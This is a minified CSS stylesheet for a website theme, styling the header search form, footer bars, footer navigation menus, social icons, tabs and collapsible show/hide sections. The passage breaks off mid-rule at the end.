.header-nav-search{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.header-nav-search{position:absolute;z-index:5;background-color:rgba(88,89,92,.9);left:0;right:0;-webkit-transform:translateY(-100%);-ms-transform:translateY(-100%);transform:translateY(-100%);-webkit-transition:-webkit-transform .6s ease;transition:-webkit-transform .6s ease;transition:transform .6s ease;transition:transform .6s ease,-webkit-transform .6s ease}.header-nav-search-form{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;padding:.8125em 0 1.875em}}@media screen and (min-width:768px) and (min-width:1px){.header-nav-search-form{min-width:0}}@media screen and (min-width:768px) and (max-width:1210px){.header-nav-search-form{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (min-width:768px) and (max-width:767.49px){.header-nav-search-form{margin-left:.9375em;margin-right:.9375em}}@media screen and (min-width:768px){.header-nav-search-form input[type=datetime-local],.header-nav-search-form input[type=datetime],.header-nav-search-form input[type=email],.header-nav-search-form input[type=number],.header-nav-search-form input[type=password],.header-nav-search-form input[type=search],.header-nav-search-form input[type=tel],.header-nav-search-form input[type=text],.header-nav-search-form input[type=url]{background:#eee;display:inline-block;font-size:inherit;line-height:normal;border:2px solid #eee;padding:.4375em;margin:0;width:auto;max-width:100%;color:#000;font-size:1.875em;line-height:1.26667em;color:#fff;border:0;border-bottom:1px solid #fff;padding:.4em 0 .4em 0;display:block;width:100%;background:0 0}.header-nav-search-form input[type=datetime-local]:hover,.header-nav-search-form input[type=datetime]:hover,.header-nav-search-form input[type=email]:hover,.header-nav-search-form input[type=number]:hover,.header-nav-search-form input[type=password]:hover,.header-nav-search-form input[type=search]:hover,.header-nav-search-form input[type=tel]:hover,.header-nav-search-form input[type=text]:hover,.header-nav-search-form input[type=url]:hover{background:#eee;border-color:#eee}.header-nav-search-form input[type=datetime-local]:focus,.header-nav-search-form input[type=datetime]:focus,.header-nav-search-form input[type=email]:focus,.header-nav-search-form input[type=number]:focus,.header-nav-search-form input[type=password]:focus,.header-nav-search-form input[type=search]:focus,.header-nav-search-form input[type=tel]:focus,.header-nav-search-form input[type=text]:focus,.header-nav-search-form input[type=url]:focus{background:#fff;border-color:#000}.header-nav-search-form input[type=datetime-local].error,.header-nav-search-form input[type=datetime].error,.header-nav-search-form input[type=email].error,.header-nav-search-form input[type=number].error,.header-nav-search-form input[type=password].error,.header-nav-search-form input[type=search].error,.header-nav-search-form input[type=tel].error,.header-nav-search-form input[type=text].error,.header-nav-search-form input[type=url].error{background:null;border-color:#c00}.header-nav-search-form input[type=datetime-local][disabled],.header-nav-search-form input[type=datetime][disabled],.header-nav-search-form input[type=email][disabled],.header-nav-search-form input[type=number][disabled],.header-nav-search-form input[type=password][disabled],.header-nav-search-form input[type=search][disabled],.header-nav-search-form input[type=tel][disabled],.header-nav-search-form input[type=text][disabled],.header-nav-search-form input[type=url][disabled]{background:#f7f7f7;border-color:#f7f7f7}.header-nav-search-form input[type=datetime-local]:focus,.header-nav-search-form input[type=datetime-local]:hover,.header-nav-search-form input[type=datetime]:focus,.header-nav-search-form input[type=datetime]:hover,.header-nav-search-form input[type=email]:focus,.header-nav-search-form input[type=email]:hover,.header-nav-search-form input[type=number]:focus,.header-nav-search-form input[type=number]:hover,.header-nav-search-form input[type=password]:focus,.header-nav-search-form input[type=password]:hover,.header-nav-search-form input[type=search]:focus,.header-nav-search-form input[type=search]:hover,.header-nav-search-form input[type=tel]:focus,.header-nav-search-form input[type=tel]:hover,.header-nav-search-form input[type=text]:focus,.header-nav-search-form input[type=text]:hover,.header-nav-search-form input[type=url]:focus,.header-nav-search-form input[type=url]:hover{background:0 0;border-bottom:1px solid #fff}.header-nav-search-form input[type=datetime-local]::-webkit-input-placeholder,.header-nav-search-form input[type=datetime]::-webkit-input-placeholder,.header-nav-search-form input[type=email]::-webkit-input-placeholder,.header-nav-search-form input[type=number]::-webkit-input-placeholder,.header-nav-search-form input[type=password]::-webkit-input-placeholder,.header-nav-search-form input[type=search]::-webkit-input-placeholder,.header-nav-search-form input[type=tel]::-webkit-input-placeholder,.header-nav-search-form input[type=text]::-webkit-input-placeholder,.header-nav-search-form input[type=url]::-webkit-input-placeholder{color:#e6e6e6}.header-nav-search-form input[type=datetime-local]::-moz-placeholder,.header-nav-search-form input[type=datetime]::-moz-placeholder,.header-nav-search-form input[type=email]::-moz-placeholder,.header-nav-search-form input[type=number]::-moz-placeholder,.header-nav-search-form input[type=password]::-moz-placeholder,.header-nav-search-form input[type=search]::-moz-placeholder,.header-nav-search-form input[type=tel]::-moz-placeholder,.header-nav-search-form input[type=text]::-moz-placeholder,.header-nav-search-form input[type=url]::-moz-placeholder{color:#e6e6e6}.header-nav-search-form input[type=datetime-local]::-ms-input-placeholder,.header-nav-search-form input[type=datetime]::-ms-input-placeholder,.header-nav-search-form input[type=email]::-ms-input-placeholder,.header-nav-search-form input[type=number]::-ms-input-placeholder,.header-nav-search-form input[type=password]::-ms-input-placeholder,.header-nav-search-form input[type=search]::-ms-input-placeholder,.header-nav-search-form input[type=tel]::-ms-input-placeholder,.header-nav-search-form input[type=text]::-ms-input-placeholder,.header-nav-search-form input[type=url]::-ms-input-placeholder{color:#e6e6e6}.header-nav-search-form input[type=datetime-local]::placeholder,.header-nav-search-form input[type=datetime]::placeholder,.header-nav-search-form input[type=email]::placeholder,.header-nav-search-form input[type=number]::placeholder,.header-nav-search-form input[type=password]::placeholder,.header-nav-search-form input[type=search]::placeholder,.header-nav-search-form input[type=tel]::placeholder,.header-nav-search-form input[type=text]::placeholder,.header-nav-search-form input[type=url]::placeholder{color:#e6e6e6}.header-nav-search-form .form-fields{border:0;padding:0}.header-nav-search-form .form-actions{position:absolute;right:0;top:0;padding:1em 0}.editorContent form .header-nav-search-form .form-actions input[type=submit],.header-nav-search-form .form-actions .btn,.header-nav-search-form .form-actions .btn-cart,.header-nav-search-form .form-actions .btn-default,.header-nav-search-form .form-actions .btn-default-sm,.header-nav-search-form .form-actions .btn-ico,.header-nav-search-form .form-actions .btn-main,.header-nav-search-form .form-actions .btn-main-sm,.header-nav-search-form .form-actions .btn-plain,.header-nav-search-form .form-actions .editorContent form input[type=submit],.header-nav-search-form .form-actions .gform_next_button,.header-nav-search-form .form-actions .gform_previous_button,.header-nav-search-form .form-actions .gform_reset_button,.header-nav-search-form .form-actions .gform_submit_button,.header-nav-search-form .form-actions .thumb-button,.header-nav-search-form .form-actions .widget_pageContent_collapsible .buttons .linkItems li a,.header-nav-search-form .form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form .form-actions a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form .form-actions a{min-width:0;display:inline-block}.header-nav-search-form .field{margin:0}.header-nav-search-form form{background-color:transparent;position:relative}.editorContent .header-nav-search-form .btn-ico,.editorContent .header-nav-search-form .btn-main,.editorContent .header-nav-search-form .btn-plain,.editorContent form .header-nav-search-form input[type=submit],.header-nav-search-form .btn,.header-nav-search-form .btn-cart,.header-nav-search-form .btn-default,.header-nav-search-form .btn-default-sm,.header-nav-search-form .btn-ico,.header-nav-search-form .btn-main,.header-nav-search-form .btn-main-sm,.header-nav-search-form .btn-plain,.header-nav-search-form .editorContent .btn-ico,.header-nav-search-form .editorContent .btn-main,.header-nav-search-form .editorContent .btn-plain,.header-nav-search-form .editorContent form input[type=submit],.header-nav-search-form .gform_next_button,.header-nav-search-form .gform_previous_button,.header-nav-search-form .gform_reset_button,.header-nav-search-form .gform_submit_button,.header-nav-search-form .thumb-button,.header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li a,.header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form a{font-size:1em;color:#fff;width:1.875em;height:1.875em;line-height:2.375em;text-align:center;margin:0;padding:0;position:relative;background:0 0}.editorContent form .header-nav-search-form input[type=submit]:after,.header-nav-search-form .btn-cart:after,.header-nav-search-form .btn-default-sm:after,.header-nav-search-form .btn-default:after,.header-nav-search-form .btn-ico:after,.header-nav-search-form .btn-main-sm:after,.header-nav-search-form .btn-main:after,.header-nav-search-form .btn-plain:after,.header-nav-search-form .btn:after,.header-nav-search-form .editorContent form input[type=submit]:after,.header-nav-search-form .gform_next_button:after,.header-nav-search-form .gform_previous_button:after,.header-nav-search-form .gform_reset_button:after,.header-nav-search-form .gform_submit_button:after,.header-nav-search-form .thumb-button:after,.header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li a:after,.header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:after,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form a:after,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form a:after{content:'';background-position:51.14943% 47.77328%;width:39px;height:39px;background-size:1257px 903px;position:absolute;left:50%;margin-left:-19.25px;position:absolute;top:50%;margin-top:-19.25px}.editorContent form .header-nav-search-form input[type=submit] .ico,.header-nav-search-form .btn .ico,.header-nav-search-form .btn-cart .ico,.header-nav-search-form .btn-default .ico,.header-nav-search-form .btn-default-sm .ico,.header-nav-search-form .btn-ico .ico,.header-nav-search-form .btn-main .ico,.header-nav-search-form .btn-main-sm .ico,.header-nav-search-form .btn-plain .ico,.header-nav-search-form .editorContent form input[type=submit] .ico,.header-nav-search-form .gform_next_button .ico,.header-nav-search-form .gform_previous_button .ico,.header-nav-search-form .gform_reset_button .ico,.header-nav-search-form .gform_submit_button .ico,.header-nav-search-form .thumb-button .ico,.header-nav-search-form .widget_pageContent_collapsible .buttons .linkItems li a .ico,.header-nav-search-form .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .ico,.widget_pageContent_collapsible .buttons .linkItems li .header-nav-search-form a .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .header-nav-search-form a .ico{display:none}.header-nav-search-form .btn_submit{margin-right:.9375em}.header-nav-search-form .btn_submit:after{content:'';background-position:95.77039% 24.34783%;width:31px;height:31px;background-size:395px 284px;position:absolute;left:50%;margin-left:-15.4px;position:absolute;top:50%;margin-top:-15.4px}}.footerBarContainer{background:#4c4c4f;color:#fff;border-bottom:4px solid #fff}.footerBarContainer a{color:inherit}.footerBarContainer a:hover{color:inherit}.editorContent form .footerBarContainer input[type=submit],.footerBarContainer .btn-cart,.footerBarContainer .btn-main,.footerBarContainer .btn-main-sm,.footerBarContainer .editorContent form input[type=submit],.footerBarContainer .gform_next_button,.footerBarContainer .gform_previous_button,.footerBarContainer .gform_submit_button,.footerBarContainer .thumb-button,.footerBarContainer .widget_pageContent_collapsible .buttons .linkItems li a,.footerBarContainer .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .footerBarContainer a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBarContainer a{background:0 0;border:1px solid #666}.editorContent form .footerBarContainer input:hover[type=submit],.footerBarContainer .btn-cart:hover,.footerBarContainer .btn-main-sm:hover,.footerBarContainer .btn-main:hover,.footerBarContainer .editorContent form input:hover[type=submit],.footerBarContainer .gform_next_button:hover,.footerBarContainer .gform_previous_button:hover,.footerBarContainer .gform_submit_button:hover,.footerBarContainer .thumb-button:hover,.footerBarContainer .widget_pageContent_collapsible .buttons .linkItems li a:hover,.footerBarContainer .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .footerBarContainer a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBarContainer a:hover{background:#3f4042}.footerBar{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;height:3.125em}@media screen and (min-width:1px){.footerBar{min-width:0}}@media screen and (max-width:1210px){.footerBar{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.footerBar{margin-left:.9375em;margin-right:.9375em}}.footerBar-left{float:left}.footerBar-right{float:right;min-width:40%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.footerBar-nav{font-size:.75em}.footerBar-nav .menu-item{padding:1.16667em 0}.footerBar-nav .menu-item:before{content:'|';display:inline-block;margin:0 6px 0 3px}.footerBar-nav .menu-item:first-child:before{content:none}.footerBar-nav .menu-item-link{text-transform:uppercase;font-weight:400}.footerBar-nav .menu-item-link:hover{color:#9fd9f1}.footerBar-search{float:left;font-size:.875em;height:3.57143em;min-width:15em;padding:.78571em 1.28571em;border-left:4px solid #fff;-webkit-box-flex:1;-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto}.footerBar-search form{position:relative}.footerBar-search .form-fields{margin:0 0 0 2.28571em}.footerBar-search .form-actions{position:absolute;left:0;top:0}.editorContent form .footerBar-search .form-actions input[type=submit],.footerBar-search .form-actions .btn,.footerBar-search .form-actions .btn-cart,.footerBar-search .form-actions .btn-default,.footerBar-search .form-actions .btn-default-sm,.footerBar-search .form-actions .btn-ico,.footerBar-search .form-actions .btn-main,.footerBar-search .form-actions .btn-main-sm,.footerBar-search .form-actions .btn-plain,.footerBar-search .form-actions .editorContent form input[type=submit],.footerBar-search .form-actions .gform_next_button,.footerBar-search .form-actions .gform_previous_button,.footerBar-search .form-actions .gform_reset_button,.footerBar-search .form-actions .gform_submit_button,.footerBar-search .form-actions .thumb-button,.footerBar-search .form-actions .widget_pageContent_collapsible .buttons .linkItems li a,.footerBar-search .form-actions .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .footerBar-search .form-actions a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBar-search .form-actions a{min-width:0}.editorContent .footerBar-search .btn-ico,.editorContent .footerBar-search .btn-main,.editorContent .footerBar-search .btn-plain,.editorContent form .footerBar-search input[type=submit],.footerBar-search .btn,.footerBar-search .btn-cart,.footerBar-search .btn-default,.footerBar-search .btn-default-sm,.footerBar-search .btn-ico,.footerBar-search .btn-main,.footerBar-search .btn-main-sm,.footerBar-search .btn-plain,.footerBar-search .editorContent .btn-ico,.footerBar-search .editorContent .btn-main,.footerBar-search .editorContent .btn-plain,.footerBar-search .editorContent form input[type=submit],.footerBar-search .gform_next_button,.footerBar-search .gform_previous_button,.footerBar-search .gform_reset_button,.footerBar-search .gform_submit_button,.footerBar-search .thumb-button,.footerBar-search .widget_pageContent_collapsible .buttons .linkItems li a,.footerBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .footerBar-search a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBar-search a{width:2em;height:2em;text-align:center;display:block}.editorContent form .footerBar-search input[type=submit] .ico,.footerBar-search .btn .ico,.footerBar-search .btn-cart .ico,.footerBar-search .btn-default .ico,.footerBar-search .btn-default-sm .ico,.footerBar-search .btn-ico .ico,.footerBar-search .btn-main .ico,.footerBar-search .btn-main-sm .ico,.footerBar-search .btn-plain .ico,.footerBar-search .editorContent form input[type=submit] .ico,.footerBar-search .gform_next_button .ico,.footerBar-search .gform_previous_button .ico,.footerBar-search .gform_reset_button .ico,.footerBar-search .gform_submit_button .ico,.footerBar-search .thumb-button .ico,.footerBar-search .widget_pageContent_collapsible .buttons .linkItems li a .ico,.footerBar-search .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a .ico,.widget_pageContent_collapsible .buttons .linkItems li .footerBar-search a .ico,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerBar-search a .ico{line-height:2em}.footerBar-search input[type=datetime-local],.footerBar-search input[type=datetime],.footerBar-search input[type=email],.footerBar-search input[type=number],.footerBar-search input[type=password],.footerBar-search input[type=search],.footerBar-search input[type=tel],.footerBar-search input[type=text],.footerBar-search input[type=url]{background:#eee;display:inline-block;font-size:inherit;line-height:normal;border:2px solid #eee;padding:.4375em;margin:0;width:auto;max-width:100%;color:#000;font-size:inherit;line-height:normal;color:#fff;border:0;padding-top:0;padding-bottom:0;display:block;width:100%;height:2em;background:#4c4c4f}.footerBar-search input[type=datetime-local]:hover,.footerBar-search input[type=datetime]:hover,.footerBar-search input[type=email]:hover,.footerBar-search input[type=number]:hover,.footerBar-search input[type=password]:hover,.footerBar-search input[type=search]:hover,.footerBar-search input[type=tel]:hover,.footerBar-search input[type=text]:hover,.footerBar-search input[type=url]:hover{background:#eee;border-color:#eee}.footerBar-search input[type=datetime-local]:focus,.footerBar-search input[type=datetime]:focus,.footerBar-search input[type=email]:focus,.footerBar-search input[type=number]:focus,.footerBar-search input[type=password]:focus,.footerBar-search input[type=search]:focus,.footerBar-search input[type=tel]:focus,.footerBar-search input[type=text]:focus,.footerBar-search input[type=url]:focus{background:#fff;border-color:#000}.footerBar-search input[type=datetime-local].error,.footerBar-search input[type=datetime].error,.footerBar-search input[type=email].error,.footerBar-search input[type=number].error,.footerBar-search input[type=password].error,.footerBar-search input[type=search].error,.footerBar-search input[type=tel].error,.footerBar-search input[type=text].error,.footerBar-search input[type=url].error{background:null;border-color:#c00}.footerBar-search input[type=datetime-local][disabled],.footerBar-search input[type=datetime][disabled],.footerBar-search input[type=email][disabled],.footerBar-search input[type=number][disabled],.footerBar-search input[type=password][disabled],.footerBar-search input[type=search][disabled],.footerBar-search input[type=tel][disabled],.footerBar-search input[type=text][disabled],.footerBar-search input[type=url][disabled]{background:#f7f7f7;border-color:#f7f7f7}.footerBar-search input[type=datetime-local]:focus,.footerBar-search input[type=datetime-local]:hover,.footerBar-search input[type=datetime]:focus,.footerBar-search input[type=datetime]:hover,.footerBar-search input[type=email]:focus,.footerBar-search input[type=email]:hover,.footerBar-search input[type=number]:focus,.footerBar-search input[type=number]:hover,.footerBar-search input[type=password]:focus,.footerBar-search input[type=password]:hover,.footerBar-search input[type=search]:focus,.footerBar-search input[type=search]:hover,.footerBar-search input[type=tel]:focus,.footerBar-search input[type=tel]:hover,.footerBar-search input[type=text]:focus,.footerBar-search input[type=text]:hover,.footerBar-search input[type=url]:focus,.footerBar-search input[type=url]:hover{background:#4c4c4f}.footerBar-socials{float:left;font-size:.875em;border-left:4px solid #fff;padding-left:.71429em}.footerBar-socials .social-link{float:left;display:block;padding:.78571em .78571em;height:3.57143em}.footerBar-socials .social-link .social-icon:before{background:0 0}.footerBar-socials .social-link .social-icon:after{color:#fff;font-size:1.85714em}.footerContainer{background:#4c4c4f;color:#fff;padding-top:1.5625em;padding-bottom:2.5em}.footerContainer a{color:inherit}.footerContainer a:hover{color:inherit}.editorContent form .footerContainer input[type=submit],.footerContainer .btn-cart,.footerContainer .btn-main,.footerContainer .btn-main-sm,.footerContainer .editorContent form input[type=submit],.footerContainer .gform_next_button,.footerContainer .gform_previous_button,.footerContainer .gform_submit_button,.footerContainer .thumb-button,.footerContainer .widget_pageContent_collapsible .buttons .linkItems li a,.footerContainer .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a,.widget_pageContent_collapsible .buttons .linkItems li .footerContainer a,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerContainer a{background:0 0;border:1px solid #666}.editorContent form .footerContainer input:hover[type=submit],.footerContainer .btn-cart:hover,.footerContainer .btn-main-sm:hover,.footerContainer .btn-main:hover,.footerContainer .editorContent form input:hover[type=submit],.footerContainer .gform_next_button:hover,.footerContainer .gform_previous_button:hover,.footerContainer .gform_submit_button:hover,.footerContainer .thumb-button:hover,.footerContainer .widget_pageContent_collapsible .buttons .linkItems li a:hover,.footerContainer .woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link a:hover,.widget_pageContent_collapsible .buttons .linkItems li .footerContainer a:hover,.woocommerce .woocommerce-MyAccount-navigation .woocommerce-MyAccount-navigation-link .footerContainer a:hover{background:#3f4042}.footer{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px}.footer:after,.footer:before{content:' ';display:table}.footer:after{clear:both}@media screen and (min-width:1px){.footer{min-width:0}}@media screen and (max-width:1210px){.footer{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.footer{margin-left:.9375em;margin-right:.9375em}}.footer-note{float:right;font-size:.75em;margin:0 0 -.83333em}.footer-division-logo,.footer-logo{display:block;max-width:82.35294%;margin:0 auto}.footer-division-logo img,.footer-logo img{display:block;max-width:100%;margin:0 auto}.footer-division-logo{margin-top:1.25em}.footer-nav{font-size:.75em;line-height:1.16667em;padding:10px 0}.footer-nav .toggle{border:solid 1px #c5c5c5;background-color:#fafafa;color:#000;border-radius:10px}@media screen and (min-width:768px){.footer-nav .toggle{display:none}}.footer-nav .toggle button{position:absolute;top:0;right:0;width:30px;height:30px;opacity:1;text-indent:-9999px}.footer-nav .menu-items{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}.footer-nav .menu-item{padding:0;margin:0}.footer-nav .menu-item-link{font-weight:700;text-transform:uppercase;display:block;margin:.41667em 0 .83333em}.footer-nav .menu-item-link:hover{color:#9fd9f1}.footer-nav .menu .menu .menu-items{display:block}.footer-nav .menu .menu .menu-item{float:none;width:auto;display:block}.footer-nav .menu .menu .menu-item-link{font-weight:300;text-transform:none}.footer-nav .menu .menu .menu-item-link:hover{color:#9fd9f1}.footer-nav .menu .menu .menu{display:none}.footerBottomContainer{background:#fff;color:#58595c;padding-top:.3125em;padding-bottom:.3125em}.footerBottomContainer a{font-weight:300}.footerBottomContainer a:hover{color:#9fd9f1}.footerBottom{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;padding:.9375em 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}@media screen and (min-width:1px){.footerBottom{min-width:0}}@media screen and (max-width:1210px){.footerBottom{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.footerBottom{margin-left:.9375em;margin-right:.9375em}}.footerBottom-logo{padding:.3125em 0;display:block}.footerBottom-logo img{height:1.875em;display:block;margin:0 auto}.footerBottom-note{font-size:.75em;line-height:1.16667em}.footerBottom-menu{-webkit-box-flex:1;-webkit-flex:1 1 50%;-ms-flex:1 1 50%;flex:1 1 50%}.footerBottom-menu .menu-items{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin:0 10px;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-flow:row wrap;-ms-flex-flow:row wrap;flex-flow:row wrap;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.footerBottom-menu .menu-item{line-height:1;margin:2px 10px;display:block}.footerBottom-menu .menu-item-link{font-size:12px;display:block}@media screen and (max-width:767.49px){.footerBottom-menu .menu-items{margin:5px 0}.footerBottom-menu .menu-item{margin:0;-webkit-box-flex:1;-webkit-flex:1 0 auto;-ms-flex:1 0 auto;flex:1 0 auto;padding:5px;text-align:center}}.footerMobileSocialsContainer{display:none;border:1px solid #fff;border-width:1px 0}.footerMobileSocials{max-width:73.75em;margin-left:auto;margin-right:auto;min-width:960px;border:none}@media screen and (min-width:1px){.footerMobileSocials{min-width:0}}@media screen and (max-width:1210px){.footerMobileSocials{max-width:none;margin-left:.9375em;margin-right:.9375em}}@media screen and (max-width:767.49px){.footerMobileSocials{margin-left:.9375em;margin-right:.9375em}}.footerMobileSocials:after,.footerMobileSocials:before{content:' ';display:table}.footerMobileSocials:after{clear:both}.footerMobileSocials-socials{display:table;margin:auto;font-size:1.25em;border-left:4px solid #fff}.footerMobileSocials-socials .social-link{float:left;display:block;padding:.75em .7em;height:3.5em;text-align:center}.footerMobileSocials-socials .social-link .social-icon:before{background:0 0}.footerMobileSocials-socials .social-link .social-icon:after{color:#fff;font-size:1.4em}.footerMobileSocials-socials .social-link:first-child{border-left:0}@media screen and (max-width:320px){.footerMobileSocials-socials{width:100%}.footerMobileSocials-socials .social-link{float:none;display:table-cell;width:25%;padding-left:0;padding-right:0}}@media screen and (max-width:991.49px){.footer-right{width:84.74576%}}@media screen and (max-width:767.49px){.footerBar:after,.footerBar:before{content:none;display:inline}.footerBar:after{clear:none}.footerBar-left{display:none}.footerBar-right{float:none;width:auto}.footerBar-socials{display:none}.footerBar-search{float:none;width:auto;border:none;padding-left:0;padding-right:0}.footerContainer{padding:.875em 0}.footer:after,.footer:before{content:none;display:inline}.footer:after{clear:none}.footer-left{display:none}.footer-right{float:none;width:auto}.footer-note{float:none;margin:.83333em 0;text-align:center}.footer-nav{font-size:.875em;line-height:1.28571em}.footer-nav .menu-items{display:block}.footer-nav .menu-items:after,.footer-nav .menu-items:before{content:none;display:inline}.footer-nav .menu-items:after{clear:none}.footer-nav .menu-item{float:none;display:block;padding:4px 0;margin:0;width:auto;border:none;position:relative}.footer-nav .menu-item:first-child{border-width:0}.footer-nav .menu-item.menu-item-parent>.menu{display:none}.footer-nav .menu-item.menu-item-parent>.toggle{display:block;position:absolute;left:auto;right:0;top:3px;font-size:1em;line-height:1.28571em;width:2.14286em;padding:.57143em;cursor:pointer;text-align:center;height:33px;background:0 0;background-color:#fafafa;z-index:99}.footer-nav .menu-item.menu-item-parent>.toggle:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:""}.footer-nav .menu-item.menu-item-parent>.toggle:after{content:'';position:absolute;top:-5px;left:-5px;right:-5px;bottom:-5px}.footer-nav .menu-item.menu-item-parent.active>.menu{display:block}.footer-nav .menu-item.menu-item-parent.active>.toggle:before{content:""}.footer-nav .menu-item-link{display:block;padding:.5em 0;margin:0;font-weight:400}.footer-nav .menu .menu{position:relative;margin:0 0 0 1em;padding:0;display:none}.footer-nav .menu .menu .menu-items{padding:0 0 1em 0}.footer-nav .menu .menu .menu-item{border-width:0}.footer-nav .menu .menu .menu-item-link{padding:.14286em 0;font-weight:300}.footerMobileSocialsContainer{display:block;border-top:4px solid #fff}.footerMobileSocials-socials{border:none}.footerBottom{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}}.tabs{display:block}.tabs-nav{display:block;border-bottom:1px solid #eee}.tabs-navItems{list-style:none;display:table;width:100%;table-layout:auto;border-collapse:collapse;padding:0;margin:0 0 -1px 0}.tabs-navItem{list-style:none;padding:0;margin:0;display:table-cell;border-left:1px solid #eee;border-right:1px solid #eee;border-bottom:1px solid #58595c;width:1%}.tabs-navItem .tabs-navItem-link{background:0 0;width:100%}.tabs-navItem.active,.tabs-navItem:hover{background:#58595c;border-color:#58595c}.tabs-navItem.active .tabs-navItem-link,.tabs-navItem:hover .tabs-navItem-link{color:#fff;border-color:#58595c}.tabs-navItem-link{display:block;border:1px solid #eee;border-width:2px 1px 1px;color:#58595c;text-align:center;padding:.5em 0 .6875em}.tabs-navItem-link>span{font-size:1.25em;font-weight:700;line-height:1.3em;display:inline;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin:0;padding:0}.tabs-contents{display:block}.tabs-content{display:block}html.js .tabs-content{display:none}html.js .tabs-content.active{display:block}html.js .hideShow.active .hideShow-content{display:block}html.js .hideShow.active .hideShow-header:after{content:"";margin-left:0;margin-top:-.05ex}.hideShow-header{display:block;padding:0 0 0 2.375em;position:relative;min-height:1.375em;line-height:1.5em;background:0 0;border:none}.hideShow-header:after,.hideShow-header:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:.875em;content:' ';display:block;color:#fff;background:#58595c;width:1.57143em;height:1.57143em;line-height:1.71429em;text-align:center;position:absolute;left:0;top:.07143em}.hideShow-header:after{content:"";background:0 0;display:inline}html.js .hideShow-header{cursor:pointer}html.js .hideShow-header:after{content:"";margin-left:.15ex}.hideShow-content{display:block;padding:0 0 0 2.375em}html.js .hideShow-content{display:none}.hideShowHeader{display:block;padding:0;margin:0}.hideShowHeader:before{font-style:normal;font-variant:normal;font-weight:400;font-stretch:normal;font-size:inherit;line-height:inherit;font-family:FontAwesome;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:.8125em;content:"";display:inline-block;vertical-align:middle;color:#fff;background:#58595c;width:1.69231em;height:1.69231em;text-align:center;margin:0 1.23077em 0 0;line-height:1.84615em}.hideShowHeader h1,.hideShowHeader h2,.hideShowHeader h3,.hideShowHeader h4,.hideShowHeader h5{display:inline-block!important;padding:0!important;margin:0!important;vertical-align:middle}.hideShowHeader.indented{margin-left:4.25em}html.js .hideShowHeader{cursor:pointer}html.js .hideShowHeader:before{content:""}html.js .hideShowHeader+.hideShowContent{display:none}html.js .hideShowHeader.active:before{content:""}html.js .hideShowHeader.active+.hideShowContent{display:block}.hideShowContent{display:block;padding:0;margin:0 0 1.25em}.hideShowContent.indented{margin-left:7.125em}.hideShowContent 